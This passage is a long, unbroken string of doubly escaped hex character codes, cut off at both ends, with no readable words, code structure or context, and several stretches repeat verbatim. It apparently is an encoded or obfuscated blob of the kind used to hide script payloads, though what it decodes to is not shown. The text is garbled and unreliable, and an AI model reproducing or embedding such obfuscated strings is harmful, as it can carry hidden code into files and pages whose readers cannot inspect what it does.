x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\